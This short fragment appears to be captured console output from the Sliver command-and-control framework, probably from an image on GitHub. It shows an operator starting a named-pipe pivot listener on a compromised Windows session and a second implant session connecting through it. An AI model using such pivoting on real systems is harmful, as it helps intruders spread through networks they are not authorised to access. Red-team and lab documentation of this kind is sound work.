 sliver (staged_win64_exe) > pivots named-pipe -b intercom
[*] Started named pipe pivot listener \\.\pipe\intercom with id 1
[*] eversinc33 has joined the game
[*] Session 62a9352e REAL_GLOVE - 192.168.2.114:49786->staged_win64_exe-> (DESKT
OP-RFBUJUA) - windows/amd64 - Mon, 29 Aug 2022 13:50:46 CDT